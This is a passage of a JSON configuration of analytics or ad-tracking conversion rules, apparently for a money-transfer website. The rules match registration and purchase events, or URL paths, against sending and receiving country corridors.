tion"}},{"or":[{"sendCorridor":{"=":"SWE"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2491578940927525"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"DNK"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"JAM"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}}]}]},"id":"3008614602489273"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"=":"FIN"}}]},{"or":[{"sendCorridor":{"=":"ARG"}},{"sendCorridor":{"=":"BRA"}},{"sendCorridor":{"=":"CHL"}},{"sendCorridor":{"=":"COL"}},{"sendCorridor":{"=":"DOM"}},{"sendCorridor":{"=":"GTM"}},{"sendCorridor":{"=":"MEX"}},{"sendCorridor":{"=":"PER"}},{"sendCorridor":{"=":"SLV"}},{"sendCorridor":{"=":"HND"}},{"sendCorridor":{"=":"NIC"}},{"sendCorridor":{"=":"HTI"}},{"sendCorridor":{"=":"JAM"}}]}]},"id":"2643750592336927"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2857412674292845"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2499573563497669"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2561210497270385"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"BEL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2519924674766886"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"1507827949341233"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"FRA"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2428131987305983"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2473506129385879"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}}]}]},"id":"2616940741685466"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2957473464282358"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"2842341712443758"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"ESP"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3376034189105176"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"DEU"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"2429173993846357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2554380457983034"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2771603862897861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2501822473267576"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3661668097192801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2396240073778431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2418300481558927"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2907626729251587"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3085800721495029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/nigeria"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"3406630626014591"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Nigeria"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}}]},{"url":{"i_contains":""}}]},"id":"2815561651787158"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ROU"}}]}]},"id":"2775977089100547"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"POL"}}]}]},"id":"2476666009083873"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2426759120711134"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2551636134918690"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"2349536295100758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/philippines\/"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2780109662034480"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"ca"}},{"url":{"i_contains":"au"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2665602506806460"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}}]}]},"id":"2548628585199928"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"3493710740642746"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"2742328262452931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"DOM"}}]}]},"id":"2281128235269512"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"2717703328248828"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}},{"sendCorridor":{"=":"IRL"}}]},{"or":[{"receiveCorridor":{"=":"COL"}}]}]},"id":"2653946861336175"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}}]},{"url":{"i_contains":""}}]},"id":"2302392003220567"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=CAN-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"2369717979810652"},{"rule":{"and":[{"or":[{"url":{"i_contains":"g_campaign=USA-PHL_SEA"}}]},{"url":{"i_contains":""}}]},"id":"3112512475485826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2649264955140735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fr\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}}]},{"url":{"i_contains":""}}]},"id":"2613792905352297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2520448991310680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/be\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2620645121332403"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2596942313690141"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2971912632831738"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2282926068473093"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2021089391325224"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/fi\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/Colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/Guatemala"}},{"url":{"i_contains":"\/Mexico"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2250856868357527"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/es\/"}}]},{"or":[{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"1282059255251754"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/it\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/peru"}},{"url":{"i_contains":"\/Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2501821799856753"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}},{"receiveCorridor":{"i_contains":"POL"}},{"receiveCorridor":{"i_contains":"HUN"}},{"receiveCorridor":{"i_contains":"CZE"}},{"receiveCorridor":{"i_contains":"HRV"}},{"receiveCorridor":{"i_contains":"TUR"}}]}]},"id":"2674355695931966"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"GTM"}}]}]},"id":"2897715166927222"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us\/en\/guatemala"}},{"url":{"i_contains":"remitly.com\/us\/es\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"2338805516167911"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"2393943224032244"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2908393849234833"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2374952375923550"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2485954554796368"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2536617373069326"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2402595303140430"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ECU"}}]}]},"id":"2408870362489240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/en\/south-africa"}},{"url":{"i_contains":"\/ie\/en\/senegal"}},{"url":{"i_contains":"\/ie\/en\/rwanda"}},{"url":{"i_contains":"\/ie\/en\/kenya"}},{"url":{"i_contains":"\/ie\/en\/ghana"}},{"url":{"i_contains":"\/ie\/en\/ethiopia"}},{"url":{"i_contains":"\/ie\/en\/tunisia"}},{"url":{"i_contains":"\/ie\/en\/egypt"}},{"url":{"i_contains":"\/ie\/en\/morocco"}}]},{"url":{"i_contains":""}}]},"id":"2674677675876986"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HND"}}]}]},"id":"2044826178954578"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"HTI"}}]}]},"id":"3146819522001485"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAN"}}]}]},"id":"2498182223582470"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"URY"}}]}]},"id":"2285361098243211"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}}]}]},"id":"2730033533730021"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2272954586086797"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}}]}]},"id":"2221921301250829"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"DOM"}}]}]},"id":"2344284375652871"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NIC"}}]}]